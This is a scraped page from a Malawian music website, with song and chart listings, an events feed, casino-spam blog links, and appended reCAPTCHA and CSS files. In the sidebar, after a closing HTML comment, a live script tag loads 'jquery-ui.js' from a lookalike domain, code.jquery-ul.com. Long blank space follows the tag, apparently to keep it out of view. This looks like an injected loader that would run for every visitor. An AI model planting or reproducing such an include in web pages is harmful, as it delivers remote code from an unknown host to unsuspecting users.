        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="47eba10674ff702e4dc34483-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Valentines Show in Mangochi</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1877734315.jpg&amp;w=380&amp;q=100" alt="Valentines Show in Mangochi" />
                </a>
                
                                Sat, 14 Feb 2026 18:00:00 UTC @ Mangochi Venus  - Get ready for an electrifying night of rhythm and romance[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,397) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,925) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/S/3678-sean-morgan/17774-pompa/25409-pompa-ft-charisma-prod-macia">Sean Morgan  - Pompa ft Charisma (Prod. Macia)</a></strong></span>
<span style=""> (6,581) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,926) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,414) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,645) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,620) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,746) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,344) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,869) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/play-blackjack-for-fun-an-overview-to-taking-pleasure-in-the-standard-card-video-game/" target="_blank">
						Play Blackjack for Fun: An Overview to Taking Pleasure In the Standard Card Video Game</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/online-online-casinos-that-approve-paypal-a-safe-and-convenient-option-for-players/" target="_blank">
						Online Online Casinos that Approve PayPal: A Safe and Convenient Option for Players</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/dzisiejsza-norma-w-epoce-cyfrowej-czemu-technologia-modyfikuje-codziennosc/" target="_blank">
						Dzisiejsza norma w epoce cyfrowej: Czemu technologia modyfikuje codziennoÅÄ?</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/online-casino-sites-that-approve-paypal-a-convenient-and-secure-option/" target="_blank">
						Online Casino Sites That Approve PayPal: A Convenient and Secure Option</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-benefits-of-using-mastercard-at-online-casino-sites/" target="_blank">
						The Benefits of Using Mastercard at Online Casino Sites</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="47eba10674ff702e4dc34483-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113 current active"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="47eba10674ff702e4dc34483-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="47eba10674ff702e4dc34483-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="47eba10674ff702e4dc34483-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="47eba10674ff702e4dc34483-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="47eba10674ff702e4dc34483-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GLAI2SFwYospxRRnpglyow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445093955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css
body_size: 883
content:
@charset "utf-8";
/* CSS Document */

/** 
 * @version		1.5.0
 * @package		muscol
 * @copyright	2009 JoomlaMusicSolutions.com
 * @license		GPLv2
 */
tr.tr_list_albums td.data{
border-bottom:1px solid #eeeeee;
padding-left:5px;
padding-right:5px;
border-left:none;
}
tr.tr_list_albums:hover{
background-color:#fffeee;
}
a.image{
display:block;
padding-top:4px;
padding-bottom:4px;
padding-left:0px;
padding-right:5px;
}
a.image img{
	border:1px solid #CCCCCC;
}
a.image:hover img{
	border:1px solid #000;
}
div.album_name{
	padding-top:4px;
	font-weight:bold;
}
div.artist_name{
	font-weight:bold;
}
div.rating{
	padding-bottom:2px;
}
div.rating img{
	vertical-align:bottom;
	padding-bottom:2px;
}
table.details{
	border-bottom:1px solid #eeeeee;
	border-right:1px solid #eeeeee;
	font-size:12px;
}
table.details table td{
	border-top:1px solid #eeeeee;
}
td.label_detailed_album{
	background-color:#eeeeee;
	padding-left:1px;
}
.value_detailed_album{
	width:50%;
	padding-left:1px;
}
.related{

	-moz-border-radius:4px;
	text-align:left;
	margin-bottom:10px;
	padding:5px;
	padding-left:10px;
	padding-right:10px;
	background-color:#ffffe0;
	border:1px solid #e6db55;
}
.review{
	text-align:justify;
	
}
.icons{
	padding-top:10px;
}

/******************* NOU ****************************/

div.data{
	-moz-border-radius:4px;
	background-color:#eeeeee;
	margin-bottom:5px;
	padding-left:4px;
	padding-right:4px;
}

.format_title{
	background-color:#999;
	-moz-border-radius:4px;
	font-weight:bold;
	color:#FFF;
	margin-bottom:5px;
	padding:4px;
	font-size:16px;
}
div.format_title span{
	vertical-align:middle;
	padding-bottom:20px;
}
.view_songs{
	padding-bottom:5px;
}
.player{
	padding-bottom:10px;
}

/******************** BLOC **************************/

div.bloc div.border_top{
	background:url(images/pest_lateral_top_long.gif) no-repeat;
	height:4px;
}
div.bloc div.border_bottom{
	background:url(images/pest_lateral_bottom_long.gif) no-repeat;
	border-top:1px solid #858585;
	height:4px;
}
div.bloc div.content{
	border-left:1px solid #858585;
	border-right:1px solid #858585;
}
div.bloc div.title{
	background:url(images/bg_pest_title.gif);
	border-left:1px solid #858585;
	border-right:1px solid #858585;
	border-bottom:1px solid #858585;
	height:35px;
	padding-left:5px;
	padding-right:5px;
	font-weight:bold;
	color:#ffffff;
	font-size:16px;
}
div.bloc div.title span{
	vertical-align:middle;
	padding-bottom:20px;
}
div.bloc div.title img{
border:none;
vertical-align:bottom;
padding-bottom:3px;
}
a.llista_artista img.image_40_llista, a img.image_40_llista{
border:1px solid #cccccc;
vertical-align:middle;
padding:0px;

}
a.llista_artista img.image_115_llista{
border:1px solid #cccccc;
vertical-align:middle;
padding:0px;
width:115px;
}
a.llista_artista:hover img.image_115_llista{
border:1px solid #000000;
padding:0px;
}
a.llista_artista:hover img.image_40_llista, a:hover img.image_40_llista{
border:1px solid #000000;
padding:0px;
}
.year_llista{
color:#999999;
font-size:10px;
}
.subalbums{
	padding-top:5px;
}

h1.nom_artista{
font-weight:bold;
padding:0px;
font-size:24px;
}

.artist_first_col{
padding-right:15px;
}
.artist_second_col{
	width:432px;
	
}

.artist_picture{
	border:1px solid #CCCCCC;
	width:300px;
	margin-left:15px;
	float:left;

}
.artist_content{
	float:left;
	width:428px;
}
.view_songs{
	clear:both;
}

dl.tabs{
	float:left;
	margin:10px 0 -1px;
	z-index:50;
}

dl.tabs dt {
	background-color:#F0F0F0;
	border-left:1px solid #CCCCCC;
	border-right:1px solid #CCCCCC;
	border-top:1px solid #CCCCCC;
	color:#666666;
	float:left;
	margin-left:3px;
	padding:4px 10px;
}

dl.tabs dt.open {
	background-color:#F9F9F9;
	border-bottom:1px solid #F9F9F9;
	color:#000000;
	z-index:100;
}
.artist_main_content{
	border-top:1px solid #CCC;
	clear:both;
	padding-top:5px;
}

dl.tabs dt.tab_albums{
	background-image:url(images/cdr.png);
	background-repeat:no-repeat;
	background-position:3px 3px;
	padding-left:25px;
}
dl.tabs dt.tab_songs{
	background-image:url(images/music.png);
	background-repeat:no-repeat;
	background-position:3px 3px;
	padding-left:25px;
}


/******************** grid view *********************/

ul.albums_grid,ul.albums_grid li {
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	padding-left:0px;
	padding-right:0px;
	margin-left:0px;
}

ul.albums_grid {
	display:inline-block;
}

ul.albums_grid li {
float:left;
width:117px;
margin:5px;
background:none;
}

ul.albums_grid img{
border:1px solid #CCCCCC;

}
ul.albums_grid li div{
	height:117px;
	display:table-cell;
	vertical-align:bottom;
}
ul.albums_grid li a, ul.albums_grid li a:visited {
	display:block;
	width:117px;
}

ul.albums_grid li a:hover img{ border:1px solid #000; }
ul.albums_grid li a:hover span{ color:#000;}

ul.albums_grid .name {
	display:block;
	padding-top:5px;
	color:#666666;
}
ul.albums_grid span {
	font-size:12px;
	line-height:16px;
	text-align:left;
}

ul.albums_grid .year{
	color:#999999;
	font-size:10px;
}
ul.albums_grid .year img{
	border:none;
	vertical-align:middle;
	padding-bottom:4px;
}
ul.albums_grid a:hover .year img{
	border:none;
}


ul.albums_grid div.grid_album{
	text-align:center;
}
ul.albums_grid div.grid_album a{
	text-decoration:none;
}
ul.albums_grid div.grid_album span{

	display:block;
	text-align:center;
	font-size:12px;
	line-height:16px;
	padding:0px;
	margin:0px;
}
ul.albums_grid li.grid_album{
	padding:0px;
	float:left;
	margin:5px 11px;
	text-align:center;
}

ul.albums_grid li div {
	display:table-cell;
	height:117px;
	vertical-align:bottom;
}
ul.albums_grid li div.cd {
	height:117px;
}
ul.albums_grid li div.dvd {
	height:164px;
}
ul.albums_grid li a.cd{
	height:205px;
}
ul.albums_grid li a.dvd{
	height:250px;
}

input#keyword_search_input{
	width:230px;
}
.orderby_search{
	text-align:right;
	margin-bottom:5px;
}


/*** NEW FOR 2.1 ***/

.first_col_artist{
	width:223px;
	padding:0px;
}
.second_col_artist{
	padding-left:15px;	
}

.artist_data{
	background:url(images/back_artist_data.png) no-repeat;
	padding:5px;
	padding-right:15px;
	margin-bottom:0px;
}
.artist_data_bottom{
	background:url(images/back_artist_data_bottom.png) no-repeat;
	height:4px;
	margin-bottom:5px;
}

.mosaic_image img{
	padding-right:7px;
	padding-bottom:7px;
}

.last_in_row img{
	padding-right:0px;
}

.artist_picture_profile{
	border:1px solid #CCCCCC;
	margin-bottom:10px;
}

	




--- FILE ---
content_type: text/css
request_url: https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css
body_size: 5920
content:
/*!
 * Bootstrap Responsive v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}.hidden{display:none;visibility:hidden}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important }.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px}.span12{width:1170px}.span11{width:1070px}.span10{width:970px}.span9{width:870px}.span8{width:770px}.span7{width:670px}.span6{width:570px}.span5{width:470px}.span4{width:370px}.span3{width:270px}.span2{width:170px}.span1{width:70px}.offset12{margin-left:1230px}.offset11{margin-left:1130px}.offset10{margin-left:1030px}.offset9{margin-left:930px}.offset8{margin-left:830px}.offset7{margin-left:730px}.offset6{margin-left:630px}.offset5{margin-left:530px}.offset4{margin-left:430px}.offset3{margin-left:330px}.offset2{margin-left:230px}.offset1{margin-left:130px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid 